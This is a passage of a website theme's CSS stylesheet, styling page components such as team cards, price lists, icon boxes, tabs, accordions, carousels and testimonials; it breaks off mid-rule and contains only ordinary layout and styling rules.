.banner .video-link-area a>div:hover i:after,
.play-button>div:hover i:after {
  animation-delay: 1.4s;
}

.video-block a i,
.banner .video-link-area a i,
.play-button i {
  font-size: 18px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50%;
  width: 2.778em;
  height: 2.778em;
  line-height: 2.778em;
  display: inline-block;
  text-align: center;
  background: rgba(0, 0, 0, 0.10);
  background: #0000001a;
  text-indent: 0.2em;
  color: #fff;
}

.video-block a:hover i,
.banner .video-link-area a:hover i,
.play-button:hover i {
  background: rgba(0, 0, 0, 0.50);
  background: #00000080;
}

.video-block.black a i,
.banner .black .video-link-area a i,
.black .play-button i {
  background: rgba(0, 0, 0, 0.1);
  background: #0000001a;
  color: #8f8f8f;
}


/*------------------------------------------------------------------
[3.12 Skills ]
*/

.skill-item-line {
  margin-bottom: 30px;
}

.skill-item-line.right {
  text-align: right;
}

.skill-item-line h6 {
  font-size: 14px;
  text-transform: uppercase;
  margin: 10px 0;
  letter-spacing: .2em;
  color: #464646;
  font-family: inherit;
  font-weight: normal;
}

.skill-item-line .line {
  position: relative;
  background: #e4e4e4;
  margin: 10px 0 25px;
  height: 2px;
  color: #989898;
}

.site-dark .skill-item-line .line {
  background: #f4f0f0;
}

.skill-item-line .line div {
  background: #99c24d;
  height: 2px;
  position: relative;
}

.skill-item-line.right .line div {
  float: right;
}

.skill-item-line .line span {
  position: absolute;
  bottom: 100%;
  font-size: 14px;
  font-weight: normal;
  right: 0;
  margin-bottom: 7px;
  letter-spacing: .1em;
}

.skill-item-line.right .line span {
  left: 0;
  right: auto;
}


/*------------------------------------------------------------------
[ 3.21 Team items ]
*/

.team-items.owl-carousel.owl-loaded {
  margin: 30px 0;
}

.team-item {
  padding: 0;
}

.gap-on .team-item {
  padding: 15px;
}

.team-item>div {
  padding: 0;
  background: #070707;
  box-shadow: 0 0 0 1px #393939;
  position: relative;
  z-index: 1;
  overflow: hidden;
  margin-right: 1px;
  color: #fff;
}

.site-light .team-item>div {
  box-shadow: 0 0 0 1px #eee;
}

@media (min-width: 768px) {
  .stairs-mode .col-sm-6:nth-child(1) {
    margin-top: 30px;
  }
}

@media (min-width: 992px) {

  .stairs-mode .col-md-3:nth-child(1),
  .stairs-mode .col-md-4:nth-child(1) {
    margin-top: 80px;
  }

  .stairs-mode .col-md-3:nth-child(2),
  .stairs-mode .col-md-4:nth-child(2) {
    margin-top: 25px;
  }

  .stairs-mode .col-md-3:nth-child(3),
  .stairs-mode .col-md-4:nth-child(3) {
    margin-top: -40px;
  }

  .stairs-mode .col-md-3:nth-child(4) {
    margin-top: -95px;
  }
}

.team-item>div:before {
  content: "";
  display: block;
  padding-bottom: 152%;
  min-height: 320px;
  position: relative;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.team-item:hover>div:before {
  background: #070707;
  opacity: .8;
}

.site-light .team-item:hover>div:before {
  opacity: .5;
}

.team-item .avatar {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}

.team-item .avatar div {}

.team-item .team-container {
  position: absolute;
  left: 15px;
  right: 15px;
  top: 50%;
  text-align: center;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 2;
}

.team-item .team-container>* {
  opacity: 0;
  -moz-transform: translate(0%, 100px);
  -ms-transform: translate(0%, 100px);
  -webkit-transform: translate(0%, 100px);
  -o-transform: translate(0%, 100px);
  transform: translate(0%, 100px);
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  transition: all 0.8s ease;
}

.team-item:hover .team-container>* {
  opacity: 1;
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.team-item:hover .team-container>*:nth-child(2) {
  transition-delay: .3s
}

.team-item:hover .team-container>*:nth-child(3) {
  transition-delay: .5s
}

.team-item:hover .team-container>*:nth-child(4) {
  transition-delay: .7s
}

.team-item .team-container>i {
  font-size: 57px;
  margin-bottom: 20px;
  display: inline-block;
}

.team-item .team-container h6 {
  font-size: 16px;
  text-transform: uppercase;
  color: #99c24d;
  margin: 5px 0;
}

.team-item .team-container .post {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  color: #c4c4c4;
  margin: 5px 0;
}

.team-item .team-social-buttons {
  color: #c4c4c4;
  font-size: 12px;
  margin-top: 20px;
}

.team-item .team-social-buttons a {
  margin: 0 10px;
}

.team-item .team-social-buttons a:hover {
  color: #ecb85d;
}

.team-item .team-social-buttons a i {}


/*------------------------------------------------------------------
[ 3.21 Breadcrumbs ]
*/

.breadcrumbs {
  color: #acacac;
  margin: 30px 0 30px;
  font-size: 14px;
  letter-spacing: .050em;
}

.breadcrumbs+.page-title {
  margin-top: -5px;
}

.breadcrumbs span {}

.breadcrumbs a {}

.breadcrumbs .sep {}

.breadcrumbs .current {}


/*------------------------------------------------------------------
[ 3.21 Blog post ]
*/

.blog-post-widget {}

.blog-post-widget .item {
  overflow: hidden;
  position: relative;
  margin-bottom: 10px;
  padding: 5px 0;
}

.s-sidebar .blog-post-widget .item {
  border-bottom: 1px solid #ededed;
  margin: 0;
  padding: 15px 0;
}

.s-sidebar .blog-post-widget .item:last-of-type {
  border: none;
}

.site-footer .blog-post-widget .item {
  max-width: 230px;
}

.blog-post-widget .item .image {
  width: 70px;
  height: 70px;
  display: block;
  float: left;
  background-size: cover;
  background-position: 50%;
}

.site-dark .blog-post-widget .item .image {
  border-color: #393939;
}

.blog-post-widget .item .text {
  margin-left: 90px;
  text-align: left;
}

.blog-post-widget .item .text .cell {}

.blog-post-widget .item .name {
  line-height: 18px;
  font-size: 16px;
  display: block;
  text-decoration: none;
  font-family: "Barlow Condensed";
  /* margin-top: 5px; */
  letter-spacing: .025em;
}

.blog-post-widget .item .name:hover {
  text-decoration: none;
}

.blog-post-widget .item .blog-detail {
  font-size: 12px;
  color: #99c24d;
  margin: 5px 0 5px 0;
  font-weight: 600;
}


/*------------------------------------------------------------------
[ 3.21 Price List ]
*/

.price-list {
  padding: 1px 0;
}

.price-list-item {
  text-align: center;
  margin-bottom: 30px;
}

.price-list-item.recommended {
  margin-top: -15px;
}

.price-list-item .wrap {
  background: #fff;
  color: #000;
  box-shadow: 0 0 0 1px #eee;
}

.site-dark .price-list-item .wrap {
  background: #070707;
  color: #878787;
  box-shadow: 0 0 0 1px #393939;
}

.price-list-item .top {
  border-bottom: 1px solid #eeeeee;
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
  color: #fff;
}

.site-dark .price-list-item .top {
  border-bottom-color: #393939;
}

.price-list-item .top:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(96, 96, 96, 0.6);
  background: #60606099;
  z-index: -1;
}

.site-light .price-list-item .top:before {
  /* background: rgba(7, 7, 7, 0.5); */
  /* background: #07070780; */
}

.price-list-item .top .cell {
  height: 200px;
  width: 1400px;
}

.price-list-item .top h6 {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin: 0 0 20px;
  letter-spacing: .2em;
  line-height: 0.9em;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.price-list-item .top h6 span {
  position: relative;
}

.price-list-item .top .price {
  color: #fff;
  line-height: 1em;
  font-size: 72px;
  font-weight: 400;
  letter-spacing: .025em;
  font-family: IBM Plex Sans;
  font-weight: bold;
}

.price-list-item .top .price>* {
  display: inline-block;
  vertical-align: middle;
}

.price-list-item .top .price .currency {
  font-size: 36px;
  vertical-align: top;
  line-height: 1.5em;
  letter-spacing: .025em;
  margin-right: 10px;
}

.price-list-item .top .price .period {
  font-size: 12px;
  line-height: 1em;
  font-weight: 500;
  text-transform: uppercase;
  text-align: left;
  letter-spacing: .025em;
  vertical-align: baseline;
  margin-left: 30px;
  position: relative;
}

.price-list-item .top .price .period:before {
  content: "";
  position: absolute;
  left: -20px;
  top: 50%;
  width: 1px;
  height: 30px;
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
  background: #a3c85e;
  margin-top: -15px;
}

.price-list-item .top .price span {
  font-size: 24px;
  line-height: 60px;
  display: inline-block;
  vertical-align: top;
  color: #99c24d;
}

.price-list-item .options {
  padding: 30px 15px;
}

.price-list-item.recommended .options {
  padding: 45px 15px;
}

.price-list-item .options .o-row {
  font-weight: normal;
  color: #989796;
  font-size: 12px;
  text-transform: uppercase;
}

.price-list-item .options .o-row span {
  font-weight: 500;
}

.price-list-item .options .o-row:not(:last-of-type):after {
  content: "";
  display: block;
  width: 30px;
  height: 1px;
  background: #dadada;
  margin: 15px auto;
}

.price-list-item .button {
  padding: 0 15px 35px;
}

.site-dark .price-list-item .button {
  border-top-color: #393939;
}

.price-list-item .button .button-style1 {
  display: block;
  padding: 14px 25px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .2em;
  max-width: 225px;
  margin: 0 auto;
}


/*------------------------------------------------------------------
[ 3.21 Page 404 ]
*/

.block-404,
.block-coming-soon {
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
  color: #000;
}

.block-404.dark,
.block-coming-soon.dark {
  color: #fff;
}

.block-404 .cell,
.block-coming-soon .cell {
  height: 100vh;
}

.block-404 .cell {
  width: 1040px;
}

.block-404 .sub-h,
.block-coming-soon .sub-h {
  margin: 0 0 0;
  color: #575757;
  font-size: 14px;
  text-transform: uppercase;
}

.block-404 .h,
.block-coming-soon .h {
  margin-top: 10px;
  margin-bottom: 0;
}

.block-404 p,
.block-coming-soon p {
  margin-bottom: 25px;
  margin-top: 15px;
}

.block-404 .button-style2 {}


/*------------------------------------------------------------------
[ 3.21 Page Coming Soon ]
*/

.sub-form {
  max-width: 400px;
  position: relative;
}

.block-coming-soon .sub-form {
  margin-top: 35px;
}

.sub-form p {
  margin: 0;
}

.sub-form .input {
  background: #fff;
  border: 1px solid #eeeeee;
  color: #878787;
  font-size: 14px;
  font-style: italic;
  padding: 10px 70px 10px 25px;
  line-height: 26px;
}

.site-dark .sub-form .input {
  color: #878787;
  background: #070707;
  border-color: #393939;
}

.sub-form .button-style1 {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px 15px;
  font-size: 18px;
  line-height: 38px;
}

/*------------------------------------------------------------------
[ 3.21 Icon Box ]
*/

.icon-box {
  margin-bottom: 45px;
  padding-left: 80px;
  position: relative;
}

.icon-box-style2 {
  padding-left: 0 !important;
  margin-bottom: 35px;
}

.icon-box-style3 {
  padding-left: 0;
}

.icon-box.decor-line-yes {
  padding-left: 155px;
}

.icon-box.decor-line-yes:before {
  content: "";
  position: absolute;
  top: 17px;
  left: 0;
  width: 65px;
  height: 1px;
  background: #99c24d;
}

.icon-box-style2.decor-line-yes:before {
  width: 20px;
}

.icon-box .icon {
  font-size: 35px;
  color: #99c24d;
  position: absolute;
  left: 15px;
}

.icon-box.decor-line-yes .icon {
  left: 95px;
}

.icon-box-style2 .icon {
  position: relative;
  left: 0 !important;
  margin-bottom: 17px;
}

.icon-box-style2.decor-line-yes .icon {
  margin-left: 35px;
}

.icon-box-style3 .icon {
  font-size: 70px;
  position: relative;
  left: 0;
  text-align: center;
  margin-bottom: 30px;
}

.icon-box .heading {
    margin: 0 0 10px;
    font-family: 'Montserrat';
    font-size: 18px;
    font-weight: 500;
    color: #f18418;
}

.icon-box-style2 .heading {
  font-size: 24px;
  font-family: "Barlow Condensed";
  font-weight: normal;
}

.icon-box-style3 .heading {
  font-size: 18px;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  font-family: inherit;
  letter-spacing: 0.05em;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.icon-box .desc {
	line-height: 1.500em;
    color: #000000;
    font-weight: 400;
    font-size: 16px;
    text-align: justify;
    font-family: 'Montserrat';
}

.icon-box-style2 .desc {
  margin: 15px 0 22px;
  line-height: 1.125em;
}


/*------------------------------------------------------------------
[ 3.21 Num Box ]
*/

.num-box {
  text-align: center;
  margin: 30px 0;
}

.num-box .top {
  position: relative;
  height: 90px;
  margin-bottom: 15px;
}

.num-box .num {
font-size: 120px;
    font-family: 'Montserrat';
    line-height: 1em;
    opacity: .1;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -0.56em;
    font-weight: 200;
}

.num-box .heading {
    position: absolute;
    left: 50%;
    top: 50%;
    font-family: 'Montserrat';
    font-size: 16px;
    color: #f18418;
    font-weight: 600;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    line-height: 0.8em;
    white-space: nowrap;
}

.num-box .text {
  position: relative;
  font-size: 24px;
  font-family: "Barlow Condensed";
  line-height: 1.250em;
  padding-top: 30px;
  color: #666666;
  font-weight: 300;
}

.num-box .text span {
  color: #99c24d;
}

.num-box .text:before {
  content: "";
  position: absolute;
  top: 10px;
  left: 50%;
  height: 1px;
  width: 30px;
  background: #99c24d;
  margin-left: -15px;
}

.num-box-type2 {
  margin: 20px 0;
  position: relative;
}

.num-box-type2.with-icon {
  padding-left: 65px;
}

.num-box-type2 .icon {
  position: absolute;
  top: 7px;
  left: 0;
  font-size: 35px;
}

.num-box-type2 .num {
  font-size: 48px;
  color: #99c24d;
  font-weight: 200;
  display: inline-block;
  position: relative;
  line-height: 1em;
  margin-bottom: 12px;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.num-box-type2 .num:after {
  content: "+";
  font-weight: 600;
  font-size: 24px;
  color: #dadada;
  line-height: 48px;
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
}

.num-box-type2 .heading {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1em;
  font-weight: normal;
  color: #989796;
}

.num-box-type3 {
  color: #989796;
  text-align: center;
  margin: 30px 0;
}

.num-box-type3>div {
  display: inline-block;
  vertical-align: middle;
}

.num-box-type3 .icon {
  font-size: 45px;
}

.num-box-type3 .num {
  color: #99c24d;
  font-size: 60px;
  font-weight: 200;
  margin: 0 15px;
}

.num-box-type3 .heading {
  text-transform: uppercase;
  line-height: 1.125em;
  text-align: left;
}

/*------------------------------------------------------------------
[ 3.21 Side image box ]
*/

.side-image-box {
  position: relative;
  overflow: hidden;
  z-index: 1;
  margin: 30px 0;
}

.side-image-box .si-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  max-width: 585px;
  border: 1px solid #eee;
  background-size: cover;
  background-position: 50%;
}

.side-image-box.right .si-img,
.portfolio-type-horizontal .portfolio-item-h:nth-child(odd) .si-img {
  left: 0;
  right: auto;
}

.side-image-box .si-wrap {
  background: #fff;
  border: 1px solid #eee;
  padding: 40px 60px 40px;
  max-width: 585px;
  width: 100%;
  position: relative;
  z-index: 2;
  margin: 60px 0;
}

.side-image-box.right .si-wrap,
.portfolio-type-horizontal .portfolio-item-h:nth-child(odd) .si-wrap {
  float: right;
}


/*------------------------------------------------------------------
[ 3.21 Brand logo ]
*/

.brand-logo-items {
  margin: 15px -15px;
  text-align: justify;
  line-height: 0;
  font-size: 1px;
}

.brand-logo-items:after {
  content: "";
  display: inline-block;
  height: 0;
  overflow: hidden;
  width: 100%;
  visibility: hidden;
}

.brand-logo-item {
  display: inline-block;
  margin: 15px;
  vertical-align: middle;
  width: 150px;
  text-align: center;
}

.brand-logo-item a {}

.brand-logo-item img {}


/*------------------------------------------------------------------
[ 3.21 Tabs ]
*/

.tab-items {
  position: relative;
}

.si-wrap .tab-items:first-of-type {
  margin-top: -25px;
}

.tab-items .tabs-head {
  margin: 10px 0 38px;
  padding: 0 0 0;
  border-bottom: 1px solid #eee;
  position: relative;
  text-transform: uppercase;
  font-size: 14px;
}

.tab-items .tabs-head:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 2px;
  right: 0;
  background: #eee;
  height: 1px;
}

.si-wrap .tab-items .tabs-head {
  padding-left: 60px;
  padding-right: 60px;
  margin-left: -60px;
  margin-right: -60px;
}

.tab-items .tabs-head li {
  display: inline-block;
  margin-right: 20px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  cursor: pointer;
  position: relative;
  padding-bottom: 20px;
}

.tab-items .tabs-head li:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.tab-items .tabs-head li.current:after {
  background: #99c24d;
}

.tab-items .tabs-head li.current {
  /* font-weight: 600; */
  color: #99c24d;
}

.tab-items .tabs-head li:last-of-type {
  margin-right: 0;
}

.tab-items .tabs-body {}

.tab-items .tab-content {}


/*------------------------------------------------------------------
[ 3.30 Product list widget ]
*/

.product_list_widget {
  margin: 0;
  padding: 0;
}

.product_list_widget li {
  display: block;
  padding: 15px 0;
}

.product_list_widget li:first-of-type {
  padding-top: 0;
}

.product_list_widget li:last-of-type {
  border: none;
}

.product_list_widget .image {
  float: left;
  width: 70px;
  height: 70px;
  border: 1px solid #eeeeee;
  overflow: hidden;
  position: relative;
}

.site-dark .product_list_widget .image {
  border-color: #393939;
}

.product_list_widget .image a {
  display: table-cell;
  vertical-align: middle;
  height: 60px;
  overflow: hidden;
}

.product_list_widget .image img {
  max-width: none;
  max-height: 100%;
  width: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product_list_widget .text {
  margin-left: 90px;
}

.product_list_widget .text .cell {
  height: 70px;
}

.product_list_widget .text .name {
  font-weight: 600;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.286em;
  display: block;
}

.product_list_widget .text .price {
  color: #99c24d;
  font-weight: 600;
  font-size: 18px;
  margin-top: 3px;
}

.product_list_widget .text .price .woocommerce-Price-currencySymbol {
  margin-right: 3px;
}

.product_list_widget .text .price del {
  font-size: 12px;
  color: #878787;
  display: inline-block;
  margin-right: 5px;
}

.product_list_widget .text .price del .woocommerce-Price-currencySymbol {
  margin: 0;
}

.product_list_widget .text .price ins {
  background: none;
  display: inline-block;
  vertical-align: top;
}


/*------------------------------------------------------------------
[ 3.30 Team carousel ]
*/

.team-carousel-area {
  margin: 40px 0;
  border: 1px solid #f0f0f0;
  overflow: hidden;
}

.team-carousel-area .team-thumbs {
  position: relative;
  z-index: 1;
  width: 270px;
  float: left;
  border-right: 1px solid #f0f0f0;
}

.team-carousel-area .thumb-item {
  display: block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  cursor: pointer;
  color: #989796;
  border-bottom: 1px solid #f0f0f0;
  position: relative;
}

.team-carousel-area .thumb-item:last-of-type {
  border-bottom: none;
}

.team-carousel-area .thumb-item.active {
  color: #99c24d;
  background: #fbfbfb;
}

.team-carousel-area .thumb-item .image {
  background-size: cover;
  width: 52px;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  box-shadow: inset 0 0 0 1px;
  color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 30px;
  margin-top: -26px;
}

.team-carousel-area .thumb-item.active .image {
  color: #99c24d;
}

.team-carousel-area .thumb-item.active .image {
  box-shadow: inset 0 0 0 1px;
}

.team-carousel-area .thumb-item .image:before {
  content: "";
  display: block;
  padding-bottom: 100%;
}

.team-carousel-area .thumb-item .name {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  margin-left: 100px;
  font-family: "IBM Plex Sans";
}

.team-carousel-area .thumb-item .name .cell {
  height: 89px;
}

.team-carousel-area .team-carousel {
  margin-left: 270px;
  overflow: hidden;
}

.team-carousel-area .team-carousel .item {
  position: relative;
  padding: 0 0;
  display: none;
}

.team-carousel-area .team-carousel .image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 270px;
  border-right: 1px solid #f0f0f0;
}

.team-carousel-area .team-carousel .image div {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
}

.team-carousel-area .team-carousel .content {
  padding: 0 35px;
}

.team-carousel-area .team-carousel .image+.content {
  margin-left: 270px;
}

.team-carousel-area .team-carousel .content>.cell {
  padding: 20px 0;
}

.team-carousel-area .team-carousel .h {
  margin-top: 0;
  color: #464646;
  font-weight: 500;
  font-size: 30px;
  font-family: "Fira Sans Extra Condensed";
  line-height: 1em;
}

.team-carousel-area .team-carousel .post {
  color: #acacac;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: .2em;
  margin: -12px 0 2em;
}

.team-carousel-area .team-carousel .text {
  line-height: 1.500em;
  font-size: 24px;
  font-family: "Barlow Condensed";
  position: relative;
  font-style: italic;
  color: #989796;
  font-weight: 300;
  padding-top: 1.4em;
}

.team-carousel-area .team-carousel .text:before {
  content: "“";
  color: #99c24d;
  opacity: .8;
  font-weight: bold;
  font-size: 72px;
  position: absolute;
  left: 0;
  top: -0.15em;
  line-height: 0.9em;
}

.team-carousel-area .team-carousel .social-buttons-standart {
  margin: 20px 0 0;
  color: #acacac;
}

.team-carousel-area .team-carousel .nav-buttons {
  overflow: hidden;
  margin: 15px 0;
}

.team-carousel-area .team-carousel .nav-buttons .prev,
.team-carousel-area .team-carousel .nav-buttons .next {
  cursor: pointer;
}

.team-carousel-area .team-carousel .nav-buttons .prev {
  float: left;
}

.team-carousel-area .team-carousel .nav-buttons .next {
  float: right;
}

.team-carousel-area .team-carousel .nav-buttons .prev.disable,
.team-carousel-area .team-carousel .nav-buttons .next.disable {
  display: none;
}

.team-carousel-area .team-carousel .nav-buttons .prev>*,
.team-carousel-area .team-carousel .nav-buttons .next>* {
  display: inline-block;
  vertical-align: middle;
}

.team-carousel-area .team-carousel .nav-buttons .prev i,
.team-carousel-area .team-carousel .nav-buttons .next i {
  color: #dadada;
  font-size: 18px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.team-carousel-area .team-carousel .nav-buttons .prev span,
.team-carousel-area .team-carousel .nav-buttons .next span {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: .025em;
  margin: 0 15px;
  color: #989796;
}

.team-carousel-area .team-carousel .owl-prev,
.team-carousel-area .team-carousel .owl-next {
  position: absolute;
  top: -85px;
  margin-top: -.5em;
}

.team-carousel-area.without-thumbnails .team-carousel .owl-prev,
.team-carousel-area.without-thumbnails .team-carousel .owl-next {
  top: 50%;
}

.team-carousel-area .team-carousel .owl-prev {
  left: 0;
}

.team-carousel-area.without-thumbnails .team-carousel .owl-prev {
  left: -30px;
}

.team-carousel-area .team-carousel .owl-next {
  right: 0;
}

.team-carousel-area.without-thumbnails .team-carousel .owl-next {
  right: -30px;
}


/*------------------------------------------------------------------
[ 3.21 Accordion ]
*/

.accordion-items {
  margin: 30px 0;
}

.accordion-item {
  background: #fff;
  border: 1px solid #eeeeee;
  margin-bottom: -1px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
  font-family: "IBM Plex Sans";
}

.accordion-item:last-of-type {
  margin-bottom: 0;
}

.site-dark .accordion-item {
  background: #070707;
  border-color: #393939;
}

.accordion-item.active {
  border-color: #99c24d;
  z-index: 1;
}

.accordion-item .label {
  position: relative;
  font-size: 24px;
  cursor: pointer;
  line-height: 1em;
  padding-right: 70px;
  font-family: "Barlow Condensed";
}

.site-dark .accordion-item .label {}

.accordion-item .label .cell {
  height: 80px;
  padding: 5px 0 5px 50px;
}

.accordion-item .label span {
  position: absolute;
  width: 1px;
  height: 20px;
  right: 40px;
  top: 50%;
  margin-top: -10px;
}

.accordion-item .label span:before,
.accordion-item .label span:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  background: #cfcfcf;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.site-dark .accordion-item .label span:before,
.site-dark .accordion-item .label span:after {
  background: #737373;
}

.accordion-item .label span:before {
  width: 19px;
  height: 1px;
  margin-left: -9px;
}

.accordion-item .label span:after {
  width: 1px;
  height: 19px;
  margin-top: -9px;
}

.accordion-item.active .label span:before {
  width: 0;
  margin-left: 0;
}

.accordion-item.active .label span:after {
  background: #99c24d;
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  height: 9px;
  margin-top: -4px;
}

.accordion-item .text {
  display: none;
  font-size: 16px;
  padding: 0 50px 30px;
  line-height: 1.714em;
  color: #989796;
}


/*------------------------------------------------------------------
[ 3.30 Testimonials ]
*/

.testimonials {}

.post-content .testimonials {
  margin: 45px 0;
}

.testimonials.owl-carousel.owl-loaded {
  width: auto;
  margin: 40px 0 30px;
  margin-left: -105px;
}

.testimonials .testimonial-item {
  color: #989796;
  padding-left: 105px;
  padding-right: 80px;
}

.post-content .testimonials .testimonial-item {
  padding-right: 0;
}

.testimonials .testimonial-item .quote {
  font-size: 30px;
  font-family: "Barlow Condensed";
  line-height: 1.600em;
  position: relative;
  color: #989796;
  font-style: italic;
  font-weight: 300;
}

.testimonials .testimonial-item .quote:before {
  content: "“";
  position: absolute;
  top: -15px;
  left: -100px;
  font-size: 130px;
  color: #99c24d;
  line-height: 1em;
  font-weight: bold;
  opacity: .8;
  font-family: "IBM Plex Sans";
  font-style: normal;
}

.testimonials .testimonial-item .bottom {
  margin-top: 30px;
}

.post-content .testimonials .testimonial-item .bottom {
  margin-top: 25px;
}

.testimonials .testimonial-item .bottom h6 {
  font-size: 30px;
  text-transform: capitalize;
  margin: 0px 0 10px;
  font-weight: 500;
  color: #464646;
  letter-spacing: .025em;
  font-family: "Fira Sans Extra Condensed";
}

.post-content .testimonials .testimonial-item .bottom h6 {}

.testimonials .testimonial-item .bottom .post {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: .2em;
}

.post-content .testimonials .testimonial-item .bottom .post {
  font-size: 12px;
  color: #bcbcbc;
}

.testimonials .owl-nav {
  position: absolute;
  top: -40px;
  right: 80px;
  display: none;
}

.testimonials .owl-nav>* {
  display: inline-block;
  margin-left: 10px;
}

.testimonials .owl-dots,
.testimonials-type2 .owl-dots {
  margin-left: 105px;
  margin-top: 35px;
}

.testimonials .owl-dots .owl-dot,
.testimonials-type2 .owl-dots .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 12px;
  height: 12px;
  color: #c1c1c1;
  border: 1px solid;
  margin-right: 10px;
  border-radius: 50%;
  position: relative;
}

.testimonials .owl-dots .owl-dot.active,
.testimonials-type2 .owl-dots .owl-dot.active {
  color: #99c24d;
}

.testimonials .owl-dots .owl-dot span,
.testimonials-type2 .owl-dots .owl-dot span {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 6px;
  height: 6px;
  box-shadow: inset 0 0 0 5px;
  border-radius: 50%;
  margin: -3px 0 0 -3px;
}


/*------------------------------------------------------------------
[ 3.30 Testimonials Type 2 ]
*/

.testimonial-item-type2 {
  background: #fff;
  border: 1px solid #f0f0f0;
  margin-bottom: 30px;
}

.owl-carousel .testimonial-item-type2 {
  margin-bottom: 0;
  margin: 0 1px 0;
}

.testimonial-item-type2 .avatar {}

.testimonial-item-type2 .avatar div {
  padding-bottom: 50%;
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
}

.testimonial-item-type2 .quote {
  padding: 60px 30px 30px;
  font-style: italic;
  line-height: 1.9em;
  position: relative;
  font-weight: 300;
}

.testimonial-item-type2 .avatar+.quote {
  padding-top: 42px;
}

.testimonial-item-type2 .quote:before {
  content: "“";
  font-size: 130px;
  font-weight: bold;
  font-style: normal;
  color: #99c24d;
  position: absolute;
  left: 23px;
  top: 15px;
  line-height: 0.7em;
  font-family: "Barlow Condensed";
}

.testimonial-item-type2 .avatar+.quote:before {
  top: -17px;
}

.testimonial-item-type2 .bottom {
  padding: 0 30px 30px;
}

.testimonial-item-type2 .quote+.bottom {
  margin-top: -5px;
}

.testimonial-item-type2 .bottom h6 {
  margin: 0;
  font-family: "Fira Sans Extra Condensed";
  /* color: #989796; */
  font-size: 20px;
}

.testimonial-item-type2 .bottom .post {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .2em;
